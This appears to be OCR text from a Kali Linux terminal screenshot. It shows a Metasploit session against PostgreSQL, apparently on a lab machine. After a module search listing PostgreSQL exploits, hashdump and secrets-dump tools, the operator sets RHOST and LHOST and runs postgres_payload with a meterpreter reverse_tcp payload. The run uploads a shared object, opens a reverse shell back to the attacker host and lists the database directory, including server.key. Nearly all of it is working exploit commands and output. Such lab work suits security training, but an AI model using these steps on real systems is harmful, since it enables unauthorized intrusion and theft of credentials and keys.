 root@kali: /home/kali/Desktop
File Actions Edit View Help
7 exploit/multi/postgres/postgres_createlang 2016-01-01 good Yes PostgreSQL CREATE LANGUAGE Execution
8 auxiliary/scanner/postgres/postgres_dbname_flag_injection normal No PostgreSQL Database Name Command Line Flag Injection
9 auxiliary/scanner/postgres/postgres_login normal No PostgreSQL Login Utility
10 auxiliary/admin/postgres/postgres_readfile normal No PostgreSQL Server Generic Query
11 auxiliary/admin/postgres/postgres_sql normal No PostgreSQL Server Generic Query
12 auxiliary/scanner/postgres/postgres_version normal No PostgreSQL Version Probe
13 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
14 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
15 auxiliary/scanner/postgres/postgres_hashdump normal No Postgres Password Hashdump
16 auxiliary/scanner/postgres/postgres_schemadump normal No Postgres Schema Dump
17 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28 normal No Ruby on Rails Devise Authentication Password Reset
18 post/linux/gather/vcenter_secrets_dump 2022-04-15 normal No VMware vCenter Secrets Dump
Home
Interact with a module by name or index. For example info 18, use 18 or use post/linux/gather/vcenter_secrets_dump
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.23.136
rhosts => 192.168.23.136
msf6 exploit(linux/postgres/postgres_payload) > set lhosts 192.168.23.128
[-] Unknown datastore option: lhosts. Did you mean LHOST?
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.23.128
lhost => 192.168.23.128
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.23.128:4444
[*] 192.168.23.136:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ONhyAtVP.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.23.136
[*] Meterpreter session 1 opened (192.168.23.128:4444 -> 192.168.23.136:60761) at 2023-04-08 02:39:19 -0400
meterpreter > shell
Process 5565 created.
Channel 1 created.
ls
PG_VERSION
base
global
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key